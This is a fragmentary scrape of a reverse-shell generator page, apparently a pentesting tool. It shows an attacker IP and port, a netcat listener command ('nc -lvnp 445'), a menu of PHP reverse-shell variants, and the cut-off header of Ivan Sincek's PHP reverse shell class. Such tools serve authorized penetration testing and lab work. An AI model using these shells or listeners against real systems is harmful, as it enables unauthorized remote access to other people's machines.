 IP 192.168.45.245 Port 445 +1
root privileges required.
sudo nc -lvnp 445
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP system
PHP `
PHP popen
PHP proc_open
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
Shell cmd Encoding None